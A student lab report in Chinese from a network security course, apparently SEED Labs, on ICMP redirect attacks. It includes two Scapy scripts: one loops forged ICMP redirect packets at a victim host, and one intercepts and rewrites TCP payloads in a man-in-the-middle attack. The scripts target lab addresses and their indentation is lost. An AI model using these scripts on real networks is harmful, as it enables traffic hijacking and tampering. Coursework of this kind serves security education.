网安“计算机安全与保密技术”课程
实验报告
姓名 | 王波 |  | 学号 | 19122557 | 院系 |  | 计算机学院
课程号 | 08A65002 |  | 任课教师 | 戴佳筑 | 指导教师 |  | 戴佳筑
实验地点 | 计算机大楼706 |  |  | 实验时间 | 2021.12.31
出勤、表现得分  （10分） |  | 实验结果得分  （50分） |  | 实验报告得分  （40分） |  | 实验总分

实验四 ICMP重定向攻击
- 实验目的：深入理解ICMP重定向攻击的工作原理。

- 实验环境:
软件：SEED Labs安全实验平台

- 实验内容：实现ICMP重定向攻击并利用该攻击进一步实现中间人攻击（MITM）
- 实验步骤
- 发起ICMP重定向攻击
路由器使用ICMP重定向消息为主机提供最新的路由信息，主机最初具有最少的路由信息。 当主机接收到ICMP重定向消息时，它将根据消息修改其路由表。 由于缺乏验证，如果攻击者希望受害者以特定方式设置路由信息，则可以向受害者发送伪造的ICMP重定向消息，并欺骗受害者修改其路由表。



2.利用ICMP重定向攻击发起中间人攻击（MITM）



问1：在MITM程序中，您只需要捕获一个方向的流量。请指出哪个方向，并解释原因。
答：捕捉ip为10.9.0.5 端口号为9090的。

问2：在MITM程序中，当你从A(10.9.0.5)捕获流量时，你可以在过滤器中使用A的IP地址或MAC地址。其中一个选择是不好的，将会产生问题，即使两个选择都可能有效。请两个都试一试，用你的实验结果来显示哪个选择是正确的，并请解释你的结论。
答：
1.ip

可以连续
- Mac
不能连续

附相应的源程序清单（加注释）
Task1.py
#!/usr/bin/python3

from scapy.all import *

ip = IP(src = "10.9.0.11", dst = "10.9.0.5")
icmp = ICMP(type=5, code=0)
icmp.gw = "10.9.0.111"

#The enclosed IP packet should be the one that
#triggers the red irect message.

ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
while True:
send(ip/icmp/ip2/ICMP())
Task2.py
#!/usr/bin/env python3
from scapy.all import *

print("LAUNCHING MITM ATTACK.........")

def spoof_pkt(pkt):
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].payload)
del(newpkt[TCP].chksum)

if pkt[TCP].payload:
data = pkt[TCP].payload.load
print("*** %s, length: %d" % (data, len(data)))

# Replace a pattern
newdata = data.replace(b'wangbo', b'AAAAAAAA')

send(newpkt/newdata)
else:
send(newpkt)

f = 'tcp and host 10.9.0.5 and port 9090'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)

